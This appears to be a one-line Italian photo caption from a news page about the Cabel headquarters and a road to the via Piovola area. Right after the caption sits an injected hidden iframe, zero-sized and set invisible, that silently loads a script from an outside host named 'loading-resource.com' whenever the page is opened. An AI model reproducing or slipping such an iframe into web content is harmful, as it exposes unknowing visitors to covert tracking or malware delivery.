 A destra la sede della Cabel e accanto una delle strade d’accesso alla zona di via Piovola<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>